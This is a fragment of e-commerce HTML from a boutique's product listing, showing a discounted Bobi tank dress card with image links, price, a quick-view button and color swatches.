                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #D2B48C;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/chaser-center-seam-tank-dress" aria-label="Bobi Center Seam Tank Dress"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="Bobi Center Seam Tank Dress - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1600" 
  height="2400" 
  src="//tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?v=1758169081&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=225&v=1758169081&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=300&v=1758169081&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=360&v=1758169081&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=420&v=1758169081&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=450&v=1758169081&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=540&v=1758169081&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=600&v=1758169081&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=675&v=1758169081&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=750&v=1758169081&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=825&v=1758169081&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=900&v=1758169081&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=975&v=1758169081&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=1050&v=1758169081&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=1125&v=1758169081&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=1200&v=1758169081&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=1275&v=1758169081&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=1350&v=1758169081&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=1425&v=1758169081&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=1500&v=1758169081&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=1650&v=1758169081&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=1800&v=1758169081&width=1200 1200w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=1950&v=1758169081&width=1300 1300w, //tarynphilip.com/cdn/shop/files/bobi-dresses-xs-mykonos-blue-bobi-center-seam-tank-dress-120000000364-53d-26171-2-bobi-center-seam-tank-dress-1192743901.jpg?crop=center&height=2100&v=1758169081&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="Bobi Center Seam Tank Dress - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1600" 
  height="2400" 
  src="//tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?v=1758168980&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=225&v=1758168980&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=300&v=1758168980&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=360&v=1758168980&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=420&v=1758168980&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=450&v=1758168980&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=540&v=1758168980&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=600&v=1758168980&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=675&v=1758168980&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=750&v=1758168980&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=825&v=1758168980&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=900&v=1758168980&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=975&v=1758168980&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=1050&v=1758168980&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=1125&v=1758168980&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=1200&v=1758168980&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=1275&v=1758168980&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=1350&v=1758168980&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=1425&v=1758168980&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=1500&v=1758168980&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=1650&v=1758168980&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=1800&v=1758168980&width=1200 1200w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=1950&v=1758168980&width=1300 1300w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-center-seam-tank-dress-bobi-center-seam-tank-dress-1192743900.jpg?crop=center&height=2100&v=1758168980&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      29% off

</div>
      

</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/chaser-center-seam-tank-dress"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/chaser-center-seam-tank-dress"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/chaser-center-seam-tank-dress">Bobi Center Seam Tank Dress</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              <span class="visually-hidden">Regular price</span>

              

              
                <s class="t-subdued">$62.00</s>
              

              
                <span class="sale">$44.00</span>
              

            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            5 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      


      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #33CC33;
                        
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #0077BE;
                        
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
